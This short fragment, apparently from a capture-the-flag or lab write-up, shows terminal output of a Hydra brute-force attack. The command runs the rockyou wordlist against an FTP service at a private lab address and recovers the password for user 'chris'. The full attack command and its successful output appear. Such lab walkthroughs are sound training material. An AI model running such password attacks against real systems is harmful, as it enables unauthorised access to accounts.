 ❯ hydra -l chris -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt ftp://10.10.253.135 -f -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-03 15:03:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.253.135:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 192.00 tries/min, 192 tries in 00:01h, 14344206 to do in 1245:10h, 16 active
[21][ftp] host: 10.10.253.135   login: chris   password: crystal
[STATUS] attack finished for 10.10.253.135 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-03 15:05:22
❯